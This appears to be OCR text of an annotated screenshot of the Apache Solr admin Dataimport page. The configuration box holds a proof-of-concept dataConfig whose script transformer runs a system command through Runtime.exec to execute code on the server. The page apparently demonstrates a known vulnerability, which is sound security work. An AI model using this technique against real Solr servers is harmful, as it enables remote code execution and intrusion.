 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
1
test
Overview
Analysis
2
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
3
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
6
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 17:36:40
Requests: 0 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
4
Debug-Mode
Reload
5
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax